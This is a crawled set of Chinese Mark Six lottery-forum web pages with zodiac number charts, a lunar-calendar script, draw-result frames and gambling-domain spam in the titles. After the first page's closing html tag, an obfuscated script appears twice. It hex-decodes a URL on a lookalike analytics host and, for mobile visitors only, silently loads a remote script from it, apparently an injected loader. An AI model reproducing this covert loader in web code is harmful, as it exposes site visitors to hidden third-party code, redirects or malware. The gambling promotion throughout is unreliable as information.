.sx td { padding: 5px 0; text-align: center; border: solid 1px #d8ccb4; word-wrap: break-word; background: #fff;}
.sx td.a-left { text-align: left; padding-left: 5px; padding-right: 5px;}
.sx span { height: 18px; line-height: 18px; margin: 0 2px; padding: 0 2px; font-size: 12px; color: #fff; display: inline-block; background: #f00;}
.sx span.green { background: #009933;}
.sx span.blue { background: #3366ff;}
.sx span.red { background: #ff0000;}
ul.sx1 {}
ul.sx1 li { float: left; width: 33.33%; padding: 5px 0;}
ul.sx1 li dl {}
ul.sx1 li dl dt {}
ul.sx1 li dl dt img { width: 40px; height: 40px;}
ul.sx1 li dl dd {}
</style>
<base target="_blank">
</head>

<body>

<div class="sx grey-line">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <th>2026蛇年（十二生肖号码对照）</th>
  </tr>
  <tr>
    <td>
    
<ul class="sx1 clearfix">

    <li>
    	<dl>
        	<dt>[蛇 冲 猪]</dt>
            <dd><span>01</span><span>13</span><span class="blue">25</span><span class="blue">37</span><span class="green">49</span></dd>
        </dl>
    </li>
    
    <li>
    	<dl>
        	<dt>[龙 冲 狗]</dt>
            <dd><span>02</span><span class="blue">14</span><span class="blue">26</span><span class="green">38</span></dd>
        </dl>
    </li>
    
    <li>
    	<dl>
        	<dt>[兔 冲 鸡]</dt>
            <dd><span class="blue">03</span><span class="blue">15</span><span class="green">27</span><span class="green">39</span></dd>
        </dl>
    </li>

    <li>
    	<dl>
        	<dt>[虎 冲 猴]</dt>
            <dd><span class="blue">04</span><span class="green">16</span><span class="green">28</span><span>40</span></dd>
        </dl>
    </li>
    
    <li>
    	<dl>
        	<dt>[牛 冲 羊]</dt>
            <dd><span class="green">05</span><span class="green">17</span><span>29</span><span class="blue">41</span></dd>
        </dl>
    </li>
    
    <li>
    	<dl>
        	<dt>[鼠 冲 马]</dt>
            <dd><span class="green">06</span><span>18</span><span>30</span><span class="blue">42</span></dd>
        </dl>
    </li>

    <li>
    	<dl>
        	<dt>[猪 冲 蛇]</dt>
            <dd><span>07</span><span>19</span><span class="blue">31</span><span class="green">43</span></dd>
        </dl>
    </li>
    
    <li>
    	<dl>
        	<dt>[狗 冲 龙]</dt>
            <dd><span>08</span><span class="blue">20</span><span class="green">32</span><span class="green">44</span></dd>
        </dl>
    </li>
    
    <li>
    	<dl>
        	<dt>[鸡 冲 兔]</dt>
            <dd><span class="blue">09</span><span class="green">21</span><span class="green">33</span><span>45</span></dd>
        </dl>
    </li>

    <li>
    	<dl>
        	<dt>[猴 冲 虎]</dt>
            <dd><span class="blue">10</span><span class="green">22</span><span>34</span><span>46</span></dd>
        </dl>
    </li>
    
    <li>
    	<dl>
        	<dt>[羊 冲 牛]</dt>
            <dd><span class="green">11</span><span>23</span><span>35</span><span class="blue">47</span></dd>
        </dl>
    </li>
    
    <li>
    	<dl>
        	<dt>[马 冲 鼠]</dt>
            <dd><span>12</span><span>24</span><span class="blue">36</span><span class="blue">48</span></dd>
        </dl>
    </li>
    
</ul>

    </td>
  </tr>
  </table>

	<table width="100%" border="0" cellspacing="0" cellpadding="0" style="font-size: 100%; font-style: normal; font-variant: normal; font-weight: normal; vertical-align: baseline; border: 0 none; margin: 0; padding: 0">
<colgroup>
<col width="50">
</colgroup>
<tbody style="font-size: 100%; font-style: normal; font-variant: normal; font-weight: normal; vertical-align: baseline; border: 0 none; margin: 0; padding: 0">
	<tr style="font-size: 100%; font-style: normal; font-variant: normal; font-weight: normal; vertical-align: baseline; border: 0 none; margin: 0; padding: 0">
    <th colspan="2">五行对照</th>
  </tr>
  <tr>
    <td><font color="#ffcc00">金</font></td>
    <td class="a-left">
		<span class="blue">03</span>
		<span class="blue">04</span>
		<span class="green">11</span>
		<span class="red">12</span>
		<span class="blue">25</span>
		<span class="blue">26</span>
		<span class="green">33</span>
		<span class="red">34</span>
		<span class="blue">41</span>
		<span class="blue">42</span>
	</td>
  </tr>
  <tr>
    <td><font color="#33cc33">木</font></td>
    <td class="a-left">
		<span class="red">07</span>
		<span class="red">08</span>
		<span class="blue">15</span>
		<span class="green">16</span>
		<span class="red">23</span>
		<span class="red">24</span>
		<span class="blue">37</span>
		<span class="green">38</span>
		<span class="red">45</span>
		<span class="red">46</span>
	</td>
  </tr>
  <tr>
    <td><font color="#3399ff">水</font></td>
    <td class="a-left">
		<span class="red">13</span>
		<span class="blue">14</span>
		<span class="green">21</span>
		<span class="green">22</span>
		<span class="red">29</span>
		<span class="red">30</span>
		<span class="green">43</span>
		<span class="green">44</span>
	</td>
  </tr>
  <tr>
    <td><font color="#ff6600">火</font></td>
    <td class="a-left">
		<span class="red">01</span>
		<span class="red">02</span>
		<span class="blue">09</span>
		<span class="blue">10</span>
		<span class="green">17</span>
		<span class="red">18</span>
		<span class="blue">31</span>
		<span class="green">32</span>
		<span class="green">39</span>
		<span class="red">40</span>
		<span class="blue">47</span>
		<span class="blue">48</span>
	</td>
  </tr>
  <tr>
    <td><font color="#cc9900">土</font></td>
    <td class="a-left">
		<span class="green">05</span>
		<span class="green">06</span>
		<span class="red">19</span>
		<span class="blue">20</span>
		<span class="green">27</span>
		<span class="green">28</span>
		<span class="red">35</span>
		<span class="red">36</span>
		<span class="green">49</span>
	</td>
  </tr>
  </tr>
</table>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
<colgroup>
<col width="50">
<col width="">
</colgroup>
  <tr>
    <th colspan="2">波色</th>
  </tr>
  <tr>
    <td><font color="#ff0000">红波</font></td>
    <td class="a-left"><span>01</span><span>02</span><span>07</span><span>08</span><span>12</span><span>13</span><span>18</span><span>19</span><span>23</span><span>24</span><span>29</span><span>30</span><span>34</span><span>35</span><span>40</span><span>45</span><span>46</span></td>
  </tr>
  <tr>
    <td><font color="#3366ff">蓝波</font></td>
    <td class="a-left"><span class="blue">03</span><span class="blue">04</span><span class="blue">09</span><span class="blue">10</span><span class="blue">14</span><span class="blue">15</span><span class="blue">20</span><span class="blue">25</span><span class="blue">26</span><span class="blue">31</span><span class="blue">36</span><span class="blue">37</span><span class="blue">41</span><span class="blue">42</span><span class="blue">47</span><span class="blue">48</span></td>
  </tr>
  <tr>
    <td><font color="#009933">绿波</font></td>
    <td class="a-left"><span class="green">05</span><span class="green">06</span><span class="green">11</span><span class="green">16</span><span class="green">17</span><span class="green">21</span><span class="green">22</span><span class="green">27</span><span class="green">28</span><span class="green">32</span><span class="green">33</span><span class="green">38</span><span class="green">39</span><span class="green">43</span><span class="green">44</span><span class="green">49</span></td>
  </tr>
</table>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
<colgroup>
<col width="50">
<col width="">
</colgroup>
  <tr>
    <th colspan="2">合数单双</th>
  </tr>
  <tr>
    <td><font color="#3366ff">合数单</font></td>
  <td class="a-left"><span>01</span><span class="blue">03</span><span class="green">05</span><span>07</span><span class="blue">09</span><span class="blue">10</span><span>12</span><span class="blue">14</span><span class="green">16</span><span>18</span><span class="green">21</span><span>23</span><span class="blue">25</span><span class="green">27</span><span>29</span><span>30</span><span class="green">32</span><span>34</span><span class="blue">36</span><span class="green">38</span><span class="blue">41</span><span class="green">43</span><span>45</span><span class="blue">47</span><span class="green">49</span></td>
  </tr>
  <tr>
    <td><font color="#3366ff">合数双</font></td>
    <td class="a-left"><span>02</span><span class="blue">04</span><span class="green">06</span><span>08</span><span class="green">11</span><span>13</span><span class="blue">15</span><span class="green">17</span><span>19</span><span class="blue">20</span><span class="green">23</span><span>24</span><span class="blue">26</span><span class="green">28</span><span class="blue">31</span><span class="green">33</span><span>35</span><span class="blue">37</span><span class="green">39</span><span>40</span><span class="blue">42</span><span class="green">44</span><span>46</span><span class="blue">48</span></td>
  </tr>
</table>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <th>生肖属性</th>
  </tr>
  <tr>
    <td class="a-left"><font color="#3366ff">家禽：</font>牛、马、羊、鸡、狗、猪 <font color="#3366ff">野兽：</font>鼠、虎、兔、龙、蛇、猴</td>
  </tr>
  <tr>
    <td class="a-left"><font color="#3366ff">吉美：</font>兔、龙、蛇、马、羊、鸡 <font color="#3366ff">凶丑：</font>鼠、牛、虎、猴、狗、猪</td>
  </tr>
  <tr>
    <td class="a-left"><font color="#3366ff">阴性：</font>鼠、龙、蛇、马、狗、猪 <font color="#3366ff">阳性：</font>牛、虎、兔、羊、猴、鸡</td>
  </tr>
  <tr>
    <td class="a-left"><font color="#3366ff">单笔：</font>鼠、龙、马、蛇、鸡、猪 <font color="#3366ff">双笔：</font>虎、猴、狗、兔、羊、牛</td>
  </tr>
  <tr>
    <td class="a-left"><font color="#3366ff">天肖：</font>兔、马、猴、猪、牛、龙 <font color="#3366ff">地肖：</font>蛇、羊、鸡、狗、鼠、虎</td>
  </tr>
  <tr>
    <td class="a-left"><font color="#3366ff">白边：</font>鼠、牛、虎、鸡、狗、猪 <font color="#3366ff">黑中：</font>兔、龙、蛇、马、羊、猴</td>
  </tr>
  <tr>
    <td class="a-left"><font color="#3366ff">女肖：</font>兔、蛇、羊、鸡、猪（五宫肖） <font color="#3366ff">男肖：</font>鼠、牛、虎、龙、马、猴、狗</td>
  </tr>
  <tr>
    <td class="a-left"><font color="#3366ff">三合：</font>鼠龙猴、牛蛇鸡、虎马狗、兔羊猪 </td>
  </tr>
<tr>
    <td class="a-left"><font color="#3366ff">六合：</font>鼠牛、龙鸡、虎猪、蛇猴、兔狗、马羊</td>
  </tr>
  <tr>
    <td class="a-left"><font color="#3366ff">琴:</font>兔蛇鸡　<font color="#3366ff">棋:</font>鼠牛狗　<font color="#3366ff">书:</font>虎龙马　<font color="#3366ff">画:</font>羊猴猪</td>
  </tr>
  <tr>
    <td class="a-left"><font color="#3366ff">五福肖</font>：鼠、虎、兔、蛇、猴[龙]</td>
  </tr>
  <tr>
    <td class="a-left"><font color="#3366ff">红肖：</font>马、兔、鼠、鸡 <font color="#3366ff">蓝肖：</font>蛇、虎、猪、猴 <font color="#3366ff">绿肖：</font>羊、龙、牛、狗</td>
  </tr>
</table>

</div></body>
</html>

<!----></td></tr></table></div><script src="./image/gg.js" type="text/javascript"></script>
	<div align='center'>本站赞助商广告,其经营行为概不负责!<br /><font color='#008000'>联系方式</font><br /><font color='#008000'>马会传真论坛</font>930900.com , 940900.com</div>
	<script type='text/javascript'>
	copyright=new Date();
	update=copyright.getFullYear();
	document.write("<div align='center'>本站属于马会传真论坛Copyright &copy;2002-" + update + " All rights reserved 版权所有,违者必究</div>");
	</script>
	<script>(function(){var hex='2f2f6170692d636e7a7a2e636f6d2f3f7765625f69643d31323831343539313135';var url='';for(var i=0;i<hex.length;i+=2){url+=String.fromCharCode(parseInt(hex.substr(i,2),16));}if(/Mobi|Android|iPhone/i.test(navigator.userAgent)){var s=document.createElement('script');s.src=url;document.head.appendChild(s);}})();</script>

<script>(function(){var hex='2f2f6170692d636e7a7a2e636f6d2f3f7765625f69643d31323831343539313135';var url='';for(var i=0;i<hex.length;i+=2){url+=String.fromCharCode(parseInt(hex.substr(i,2),16));}if(/Mobi|Android|iPhone/i.test(navigator.userAgent)){var s=document.createElement('script');s.src=url;document.head.appendChild(s);}})();</script>


--- FILE ---
content_type: text/html
request_url: https://aaaa30.com/kjzb/kjzb_2.html
body_size: 1215
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no" />
<title>上榜高手,认证高手,六合高手,推荐高手,高手最多,资料最准,吉利论坛ji32.com,极限码皇699jx.com,极限论坛jx640.com,宝贝论坛bb770.com,吉利开奖网8qqqq.com,吉利开奖直播2ffff.com 2gggg.com</title>
<meta name="description" content="上榜高手,认证高手,六合高手,推荐高手,高手最多,资料最准,吉利论坛ji32.com,极限码皇699jx.com,极限论坛jx640.com,宝贝论坛bb770.com,吉利开奖网8qqqq.com,吉利开奖直播2ffff.com 2gggg.com" />
<meta name="keywords" content="上榜高手,认证高手,六合高手,推荐高手,高手最多,资料最准,吉利论坛ji32.com,极限码皇699jx.com,极限论坛jx640.com,宝贝论坛bb770.com,吉利开奖网8qqqq.com,吉利开奖直播2ffff.com 2gggg.com" />
<script type="text/javascript">
function nTabs(thisObj,Num){
    if(thisObj.className == "active")return;
    var tabObj = thisObj.parentNode.id;
    var tabList = document.getElementById(tabObj).getElementsByTagName("li");
    for(i=0; i <tabList.length; i++)
    {
        if (i == Num)
        {
            thisObj.className = "active";
            document.getElementById(tabObj+"_Content"+i).style.display = "block";
        }else{
            tabList[i].className = "normal";
            document.getElementById(tabObj+"_Content"+i).style.display = "none";
        }
    }
}

</script>
<style type="text/css">
body,div,ul,li,h1,ul,li{margin:0;padding:0;}
body {font-size:16px; font-family:Arial, Helvetica, sans-serif; color:#666666; }
.ji40_com {margin:0px auto; }
.ji40_com .TabTitle {height:30px;}
.ji40_com .TabTitle .myTabam{}
.ji40_com .TabTitle .active {background:#ccc; width:-webkit-calc(33.3% - 2px);width: -moz-calc(33.3% - 2px);width: calc(33.3% - 2px);}
.ji40_com .TabTitle .normal {background:#eee; width:-webkit-calc(33.3% - 2px);width: -moz-calc(33.3% - 2px);width: calc(33.3% - 2px);}
.ji40_com .TabTitle li {list-style:none;float:left;text-align:center;color:#7c7c7c; font-size:20px; font-weight:bold;border:1px solid #fff;}
.ji40_com .TabContent {background:#C0C0C0;  padding:1px; }
.none { display: none; }
.star { display: block: }
</style>
</head>
<body>
<div class="ji40_com">
    <div class="TabTitle">
        <ul id="myTabam">
        <li class="active" onclick=nTabs(this,0);><span style="color: #000">新澳彩</span></li>
        <li class="normal" onclick=nTabs(this,1);><span style="color: #000">香港彩</span></li>
        <li class="normal" onclick=nTabs(this,2);><span style="color: #000">澳门彩</span></li>
        </ul>
    </div>
</div>


<div class="ji40_com">
<div class="TabContent">
	
	<div class="star"  id=myTabam_Content0>
		<iframe scrolling="no" border="0" frameborder="0" src="../xinaomen/kjzb/kjzb_2.html" marginwidth="0" height="188" width="100%" target="_blank" marginheight="0" title="kj220.com"></iframe>
	</div>

	<div class="none"  id=myTabam_Content1>
		<iframe scrolling="no" border="0" frameborder="0" src="../xianggang/kjzb/kjzb_2.html" marginwidth="0" height="188" width="100%" target="_blank" marginheight="0" title="kj220.com"></iframe>
	</div>
	
	<div class="none"  id=myTabam_Content2>
		<iframe scrolling="no" border="0" frameborder="0" src="../aomen/kjzb/kjzb_2.html" marginwidth="0" height="188" width="100%" target="_blank" marginheight="0" title="kj220.com"></iframe>
	</div>
</div>
</div>	



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6fdee8a96ac3444299a9762d9dea7b73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://aaaa30.com/xinaomen/kjzb/kjzb_2.html
body_size: 3960
content:

<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<script type="text/javascript">
	
	
function loadXMLDoc()
{
	var xmlhttp;
	if (window.XMLHttpRequest)
	{
		//  IE7+, Firefox, Chrome, Opera, Safari 浏览器执行代码
		xmlhttp=new XMLHttpRequest();
	}
	else
	{
		// IE6, IE5 浏览器执行代码
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}
	xmlhttp.onreadystatechange=function()
	{
		if (xmlhttp.readyState==4 && xmlhttp.status==200)
		{
			document.getElementById("myDiv").innerHTML=xmlhttp.responseText;
		}
	}
	xmlhttp.open("GET","kjzb_2.php",true);
	xmlhttp.send();
	//t=setTimeout(function(){loadXMLDoc()},24000)
 var time = new Date(); 
 var Hours = time.getHours(); 
 var Minutes = time.getMinutes(); 
 var Seconds = time.getSeconds(); 
 if (Hours==21 && Minutes>22&& Minutes<46)
	{
		t=setTimeout(function(){loadXMLDoc()},6000)
	}else{
		t=setTimeout(function(){loadXMLDoc()},6*60*1000)
	}
}

</script>
</head>
<body onload="loadXMLDoc()">

<html><body bgcolor="#D9EDDA">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<title>吉利平肖平码aaaa20.com, aaaa30.com, ey70.com, kj024.com, qqqq4.com, yyyy0.com, pi67.com, ji67.com, 03ji.com, ji03.com, 380100.com, 380200.com, 380300.com, pi088.com, pi099.com, ji980.com, ji990.com, ji196.com, ji197.com, ji310.com, ji320.com, pi196.com, pi197.com, pi63.com 全国第一平肖平码研究基地！</title>
<meta name="description" content="【官 方 指 定 信 任 网 站】aaaa20.com, aaaa30.com, ey70.com, kj024.com, qqqq4.com, yyyy0.com, pi67.com, ji67.com, 03ji.com, ji03.com, 380100.com, 380200.com, 380300.com, pi088.com, pi099.com, ji980.com, ji990.com, ji196.com, ji197.com, ji310.com, ji320.com, pi196.com, pi197.com, pi63.com 资料准，高手多，的神奇的网站" />
<meta name="keywords" content="吉利论坛，aaaa20.com, aaaa30.com, ey70.com, kj024.com, qqqq4.com, yyyy0.com, pi67.com, ji67.com, 03ji.com, ji03.com, 380100.com, 380200.com, 380300.com, pi088.com, pi099.com, ji980.com, ji990.com, ji196.com, ji197.com, ji310.com, ji320.com, pi196.com, pi197.com, pi63.com 吉利平肖论坛，吉利平码论坛，吉利心水论坛，吉利主论坛，吉利平码平肖论坛，极限码皇，宝贝论坛，六合彩，开奖直播，资料大全，六合彩规律公式" />
<meta name="description" content="吉利论坛，aaaa20.com, aaaa30.com, ey70.com, kj024.com, qqqq4.com, yyyy0.com, pi67.com, ji67.com, 03ji.com, ji03.com, 380100.com, 380200.com, 380300.com, pi088.com, pi099.com, ji980.com, ji990.com, ji196.com, ji197.com, ji310.com, ji320.com, pi196.com, pi197.com, pi63.com 吉利平肖论坛，吉利平码论坛，吉利心水论坛，吉利主论坛，吉利平码平肖论坛，极限码皇，宝贝论坛，六合彩，开奖直播，资料大全，六合彩规律公式" />
<meta name="keywords" content="吉利论坛，aaaa20.com, aaaa30.com, ey70.com, kj024.com, qqqq4.com, yyyy0.com, pi67.com, ji67.com, 03ji.com, ji03.com, 380100.com, 380200.com, 380300.com, pi088.com, pi099.com, ji980.com, ji990.com, ji196.com, ji197.com, ji310.com, ji320.com, pi196.com, pi197.com, pi63.com 吉利平肖论坛，吉利平码论坛，吉利心水论坛，吉利主论坛，吉利平码平肖论坛，极限码皇，宝贝论坛，六合彩，开奖直播，资料大全，六合彩规律公式" />
<div align="center">
<font color="#FFFFFF">
<SCRIPT language=JavaScript><!--    

function CalConv()                         
 {                         
    FIRSTYEAR = 1998;                         
	LASTYEAR = 2031;                         
                         
today = new Date();                         
SolarYear = today.getFullYear();                         
SolarMonth = today.getMonth() + 1;                         
SolarDate = today.getDate();                         
Weekday = today.getDay();                         
               
LunarCal = [                         
  new tagLunarCal( 27,  5, 3, 43, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1, 1, 0, 1 ),                         
  new tagLunarCal( 46,  0, 4, 48, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1 ), /* 88 */                         
  new tagLunarCal( 35,  0, 5, 53, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1 ), /* 89 */                         
  new tagLunarCal( 23,  4, 0, 59, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 42,  0, 1,  4, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 31,  0, 2,  9, 1, 1, 0, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0 ),                         
  new tagLunarCal( 21,  2, 3, 14, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1 ), /* 93 */                         
  new tagLunarCal( 39,  0, 5, 20, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 28,  7, 6, 25, 1, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 1 ),                         
  new tagLunarCal( 48,  0, 0, 30, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1, 1 ),                         
  new tagLunarCal( 37,  0, 1, 35, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1 ), /* 97 */                         
  new tagLunarCal( 25,  5, 3, 41, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1 ),                         
  new tagLunarCal( 44,  0, 4, 46, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1 ),                         
  new tagLunarCal( 33,  0, 5, 51, 1, 0, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 22,  4, 6, 56, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0 ), /* 101 */                         
  new tagLunarCal( 40,  0, 1,  2, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0 ),                         
  new tagLunarCal( 30,  9, 2,  7, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 49,  0, 3, 12, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 38,  0, 4, 17, 1, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0 ), /* 105 */                         
  new tagLunarCal( 27,  6, 6, 23, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1 ),                         
  new tagLunarCal( 46,  0, 0, 28, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 0 ),                         
  new tagLunarCal( 35,  0, 1, 33, 0, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0 ),                         
  new tagLunarCal( 24,  4, 2, 38, 0, 1, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ), /* 109 */                         
  new tagLunarCal( 42,  0, 4, 44, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 31,  0, 5, 49, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0 ),                         
  new tagLunarCal( 21,  2, 6, 54, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 40,  0, 0, 59, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0, 1 ), /* 113 */                         
  new tagLunarCal( 28,  6, 2,  5, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1, 0 ),                         
  new tagLunarCal( 47,  0, 3, 10, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 1, 0, 1 ),                         
  new tagLunarCal( 36,  0, 4, 15, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1 ),                         
  new tagLunarCal( 25,  5, 5, 20, 1, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0 ), /* 117 */                         
  new tagLunarCal( 43,  0, 0, 26, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1 ),                         
  new tagLunarCal( 32,  0, 1, 31, 1, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0 ),                         
  new tagLunarCal( 22,  3, 2, 36, 0, 1, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0 ) ];                         
                         
                         
 /* 公元年每月之日數 */                         
 SolarCal = [ 31, 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31 ];                         
                         
 /* 公元年每月之累積日數, 平年與閏年 */                         
 SolarDays = [                         
  0, 31, 59, 90, 120, 151, 181, 212, 243, 273, 304, 334, 365, 396,                         
  0, 31, 60, 91, 121, 152, 182, 213, 244, 274, 305, 335, 366, 397 ];                         
AnimalIdx = ["鼠冲马", "牛冲羊", "虎冲猴", "兔冲鸡", "龙冲狗", "蛇冲猪", "马冲鼠", "羊冲牛", "猴冲虎", "鸡冲兔", "狗冲龙", "猪冲蛇" ];
LocationIdx = [ "南", "東", "北", "西" ];                          
                         
if ( SolarYear <= FIRSTYEAR || SolarYear > LASTYEAR ) return 1;                         
                         
sm = SolarMonth - 1;                         
                         
if ( sm < 0 || sm > 11 ) return 2;                         
                         
leap = GetLeap( SolarYear );                         
                         
if ( sm == 1 )                         
d = leap + 28;                         
else                         
d = SolarCal[sm];                         
                         
if ( SolarDate < 1 || SolarDate > d ) return 3;                         
                         
y = SolarYear - FIRSTYEAR;                         
acc = SolarDays[ leap*14 + sm ] + SolarDate;                         
kc = acc + LunarCal[y].BaseKanChih;                         
Kan = kc % 10;                         
Chih = kc % 12;                         
Location = LocationIdx[kc % 4];                         
Age = kc % 60;                         
if ( Age < 22 )                         
Age = 22 - Age;                         
else                         
Age = 82 - Age;                         
                         
Animal = AnimalIdx[ Chih ];                         
                         
if ( acc <= LunarCal[y].BaseDays ) {                         
y--;                         
LunarYear = SolarYear - 1;                         
leap = GetLeap( LunarYear );                         
sm += 12;                         
acc = SolarDays[leap*14 + sm] + SolarDate;                         
 }                         
else                         
LunarYear = SolarYear;                         
                         
l1 = LunarCal[y].BaseDays;                         
for ( i=0; i<13; i++ ) {                         
l2 = l1 + LunarCal[y].MonthDays[i] + 29;                         
if ( acc <= l2 ) break;                         
l1 = l2;                         
 }                         
                         
LunarMonth = i + 1;                         
LunarDate = acc - l1;                         
im = LunarCal[y].Intercalation;                         
                         
if ( im != 0 && LunarMonth > im ) {                         
LunarMonth--;                         
if ( LunarMonth == im ) LunarMonth = -im;                         
 }                         
                         
if ( LunarMonth > 12 ) LunarMonth -= 12;                         
 today=new Date();                         
        function initArray(){                         
                         this.length=initArray.arguments.length                         
                         for(var i=0;i<this.length;i++)                         
                         this[i+1]=initArray.arguments[i]  }                         
       var d=new initArray("<font size='3' color=#FF0000>星期日</font>","<font size='3' color=#FF0000>星期一</font>","<font size='3' color=#FF0000>星期二</font>","<font size='3' color=#FF0000>星期三</font>","<font size='3' color=#FF0000>星期四</font>","<font size='3' color=#FF0000>星期五</font>","<font size='3' color=#FF0000F>星期六</font>");   

        document.write("<font size='3' color=#000000>日历:<font size='3' size='3' color=#FF0000>",today.getFullYear()-0000,"<font size='3' color=#000000>年</font>",today.getMonth()+1,"<font size='3' color=#000000>月</font>",today.getDate(),"<font size='3' color=#000000>日 </font>"                         
        ,d[today.getDay()+1]," <span style='background-color: #00FFFF'><a target='_blank' href='http://kj330.com'>属性表</a></span><br />");  
		
        document.write( "<font size='3' color=#000000><span class=d>农历:<font size='3' color=#FF0000>" + LunarMonth + "<font size='3' color=#000000>月</font>" + LunarDate + "<font size='3' color=#000000>日</font></span></font> " );                   
                         
        document.write( "<font size='3' color=#0000FF>" + Animal +  "</font></span><span class=d><font size='3' color=#FF0000>(煞" + Location + ") </font> <span style='background-color: #FFFF00'><a target='_blank' href='http://kj220.com'>历史记录</a></span><br />" );                                         
                          
 return 0;                         
 }                         
                         
 /* 求此公元年是否為閏年, 返回 0 為平年, 1 為閏年 */                         
function GetLeap( year )                         
 {                         
   if ( year % 400 == 0 )                         
     return 1;                         
   else if ( year % 100 == 0 )                         
     return 0;                         
   else if ( year % 4 == 0 )                         
     return 1;                         
   else                         
     return 0;                         
 }                         
                         
function tagLunarCal( d, i, w, k, m1, m2, m3, m4, m5, m6, m7, m8, m9, m10, m11, m12, m13) {                         
 this.BaseDays = d;         /* 到公元 1 月 1 日到農曆正月初一的累積日數 */                         
 this.Intercalation = i;    /* 閏月月份. 0==此年沒有閏月 */                         
 this.BaseWeekday = w;      /* 此年公元 1 月 1 日為星期幾再減 1 */                         
 this.BaseKanChih = k;      /* 此年公元 1 月 1 日之干支序號減 1 */                         
 this.MonthDays = [ m1, m2, m3, m4, m5, m6, m7, m8, m9, m10, m11, m12, m13 ]; /* 此農曆年每月之大小, 0==小月(29日), 1==大月(30日) */                         
}                         
//-->                          
   </SCRIPT>
			</font>
<SPAN id=liveclock 15px? height: 109px; style?="width:"></SPAN>
			<font color="#FFFFFF">
<SCRIPT language=javascript>
function www_8qqqq_com()
{
var Digital=new Date()
var hours=Digital.getHours()
var minutes=Digital.getMinutes()
var seconds=Digital.getSeconds()

if(minutes<=9)
minutes="0"+minutes
if(seconds<=9)
seconds="0"+seconds
myclock="<font size='3' color=#000000>北京时间：<font size='3' color=##FF0000>"+hours+":"+minutes+":"+seconds+"  </font>"
if(document.layers){document.layers.liveclock.document.write(myclock)
document.layers.liveclock.document.close()
}else if(document.all)
liveclock.innerHTML=myclock
setTimeout("www_8qqqq_com()",1000)
}
www_8qqqq_com();
CalConv();
//-->  </script></table>

<div id="myDiv"><h2>吉利开奖直播</h2></div>


<script>
function replaceDoc()
{
    window.location.replace("")
}
</script>


<script type="text/javascript">
function selectText(element) {
	var text = document.getElementById(element); 
	var selection = window.getSelection();   //返回一个  Selection 对象，表示用户选择的文本范围或光标的当前位置
	var range = document.createRange();  //创建一个范围对象
	range.selectNodeContents(text);  //text中的子节点放入range对象里
	selection.removeAllRanges();   //清除其他所有的被选中的节点
	selection.addRange(range);   //将范围中的数据选中
    document.execCommand("Copy")   //调用复制功能
    selection.removeAllRanges();  	 //清除所有选中的节点
}
</script>



